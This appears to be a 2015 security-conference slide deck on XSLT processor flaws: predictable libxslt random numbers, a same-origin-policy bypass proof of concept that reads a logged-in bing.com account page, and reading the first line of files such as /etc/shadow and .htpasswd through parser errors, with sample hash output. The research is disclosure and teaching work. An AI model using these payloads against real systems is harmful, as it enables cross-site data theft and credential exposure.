

**IOActive** 

IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Only pseudo random numbers for XSLT**

- rand(), srand(), java.lang.Math.Random(): implementations only returns pseudo random values
- A good definition comes from the man page of rand() and srand(): "*bad random number generator*".
- No cryptographic usage should be done for these values.



#### **Initialization vector**

• What happens if there is no initialization vector ?

```
int getRandomNumber()<br>{<br>return 4; // chosen by fair dice roll.<br>// guaranteed to be random.
```


### **Initialization vector (cont'd)**

- You may know in advance which values will be generated
- Random functions require an initial initialization value to produce random values
- Let's review which random functions are using an IV



### **Initialization vector (cont'd)**





### **Output of random() in libxslt**

• Define a simple XSLT to see the output of math: random()

<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:math="http://exslt.org/math" extension-element-prefixes="math"> <xsl:output omit-xml-declaration="yes"/> <xsl:template match="/"> <xsl:value-of select="math:random()" </xsl:template> </xsl:stylesheet>



### **Output of random() in libxslt (cont'd)**

• Random means without a pattern. Can you spot the pattern in the following two executions of libxslt ?

\$ xsltproc random.xml random.xsl 7.82636925942561e-06

\$ xsltproc random.xml random.xsl 7.82636925942561e-06

• They are producing the same output !



#### **Python random.random() vs libxslt Math:random()**

#### Execution #1 Execution #2

#### >>> from lxml import etree >>> from lxml import etree >>> from StringIO import StringIO >>> from StringIO import StringIO >>> import random >>> import random >>> xml = etree.parse(StringIO(open("random.xml").read())) >>> xml = etree.parse(StringIO(open("random.xml").read())) >>> xsl = etree.XSLT(etree.XML(open("random.xsl").read())) >>> xsl = etree.XSLT(etree.XML(open("random.xsl").read())) >>> print random.random() >>> print random.random() Python 0.634798122948 0.756631882314  $>>$  print xsl(xml)  $>>$  print xsl(xml) libxslt 7.82636925942561e-06 7.82636925942561e-06 >>> print random.random() >>> print random.random() Python 0.356500541928 0.487453904491  $\gg$  print xsl(xml)  $\gg$  print  $xs$  ( $xm$ ) libxslt 0.131537788143166 0.131537788143166



#### **No initialization vector for libxslt**

- Without some external seed value (such as time), any pseudo-random generator will produce the same sequence of numbers every time it is initiated.
- If  $\text{math: random}$  ) is used in libxslt for sensitive information, it may be easy to get the original plaintext value.



### **Random summary**

TL;DR. values may be predicted





IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Violate the Same Origin Policy**



IOActive, Inc. Copyright ©2015. All Rights Reserved.

### **Violate the Same Origin Policy**

- Present in client side processors (only web browsers).
- The Same-Origin Policy says that you can't use a web browser to read information from a different origin
- Let's ignore that statement for a moment



#### **What is the Same-Origin Policy ?**

- An origin is defined by the scheme, host, and port of a URL.
- Generally speaking, documents retrieved from distinct origins are isolated from each other.
- The most common programming language used in the DOM is JavaScript. But not necessarily !



#### **Same-Origin Policy – Valid scenario**



**IOActive** 

/images/

#### **Same-Origin Policy – Invalid Scenarios**





#### **XSLT functions that read XML**

- **document()**: allows access to XML documents other than the main source document.
- Having that defined, how can we read it ?
	- **copy-of**: copy a node-set over to the result tree without converting it to a string.
	- **value-of**: create a text node in the result tree and converting it to a string



#### **Bing.com uses XHTML. I'm logged in. How can I access private stuff ?**





#### **Let's put all the pieces together**

<xsl:variable name="url" select="document('http://www.bing.com/account/general')"/>

<textarea id="copyOf" rows="10" cols="100"> <xsl:text disable-output-escaping="yes">  $<$ : [CDATA] </xsl:text> <xsl:copy-of select="\$url"/> <xsl:text disable-output-escaping="yes">  $ll$   $\delta$ qt; </xsl:text> </textarea>

 $var$  copyOf = document.getElementById("copyOf").value; var firstname =  $copy0f.substring(copy0f.index0f('"id_n'')+7);$ 



#### **Demo !**





#### **Violate the Same Origin Policy summary**

#### • TL;DR:

– Safari access cross origin information.

- Internet Explorer shows a warning message, retrieves data, but there is no private information.
- Chrome, Firefox and Opera don't retrieve data.



IOActive, Inc. Copyright ©2015. All Rights Reserved.

### **Information Disclosure (and File Reading) through Errors**



# **Information Disclosure (and File Reading) through Errors**

- Present in server side and client side processor. Focus is on server side processors because relies on the process having access to the file.
- There are no functions to read plain text files in XSLT v1.0
- W3C says is not possible. But what if...



### **XSLT functions to read files**

#### • **Read other XML documents:**

– **document()**: "*allows access to XML documents other than the main source document*"

#### • **Read other XSLT documents:**

- **include()**: "*allows stylesheets to be combined without changing the semantics of the stylesheets being combined*"
- **import()**: "*allows stylesheets to override each other*"



#### **Create a simple text file with 3 lines**

\$ echo -e "line 1\nline 2\nline 3" > testfile

\$ cat testfile line 1 line 2 line 3



#### **Read the text file using document()**

- "*If there is an error retrieving the resource, then the XSLT processor may signal an error;*"
- Xalan-C, Xalan-J and Saxon output:

Content is not allowed in prolog.  $\overline{\phantom{a}}$   $\longleftarrow$  Expected behaviour 1/2



# **Read the text file using document() (cont'd)**

- "…*If it does not signal an error, it must recover by returning an empty node-set.*"
- Ruby returns an empty node-set:



<?xml version="1.0"?> Expected behaviour 2/2



# **Read the text file using document() (cont'd)**

• However, libxslt does not behaves like this. Xsltproc, PHP, and Perl will output the first line of our test file (Ruby will also do it later):





#### **Maximize the results with one line**

- The previous processors will expose the first line of the test file
- Which files have an interesting first line ?
	- /etc/passwd: Linux root password
	- /etc/shadow: Linux root password
	- .htpasswd: Apache password
	- .pgpass: PostgreSQL password



### **XML document generation… failed**

#### Reading /etc/passwd using xsitproc:

passwd:1: parser error : Start tag expected, '<' not found root:\$1\$03JMY.Tw\$AdLnLjQ/5jXF9.MTp3gHv/: $\emptyset$ :0::/root:/bin/bash

#### • Reading .htpasswd using PHP:

Warning: XSLTProcessor::transformToDoc(): /var/www/.htpasswd:1: parser error : Start tag expected, '< ' not found in /private/var/www/htdocs/parser.php on line 16

Warning: XSLTProcessor::transformToDoc(): john:n5MfEoHOIQkKg in /private/var/www/htdocs/parser.php on line 16

Warning: XSLTProcessor::transformToDoc(): ^ in /private/var/www/htdocs/parser.php on line 16  $\leq$ ?xml version="1.0"?>



#### **Got root ? Grab /etc/shadow**

#### • Reading /etc/shadow using Ruby:

import.xml/etc/shadow:1: parser error : Start tag expected, '<' not found root:\$1\$jCbaFVMY\$Nwdp3Z4hTW8nrJh0l.nj1/:16625:0:14600:14:::

/usr/share/gems/gems/nokogiri-1.6.6.2/lib/nokogiri/xslt.rb:32:in `parse\_stylesheet\_doc': xsl:import : unable to load /etc/shadow from /usr/share/gems/gems/nokogiri-1.6.6.2/lib/nokogiri/xslt.rb:32:in `parse' from /usr/share/gems/gems/nokogiri-1.6.6.2/lib/nokogiri/xslt.rb:13:in `XSLT' from parser.rb:9:in '<main>'



### **Reading files summary**

• TL;DR. You can read the first line of a non XML file through errors.





#### **Black Hat Sound Bytes**

- When the attacker controls either the XML or the XSLT they may compromise the security of a system
- Confidentiality and confidentiality can also be affected without controlling either document
- Check your code



#### **Questions ?**


## **Thank you**

- Alejandro Hernandez
- Ariel Sanchez
- Carlos Hollman
- Cesar Cerrudo
- Chris Valasek
- Diego Madero
- **Elizabeth Weese**

• Jennifer Steffens • Joseph Tartaro • Lucas Apa **Mariano Nogueira** • Matias Blanco • Sofiane Talmat • Yudell Rojas

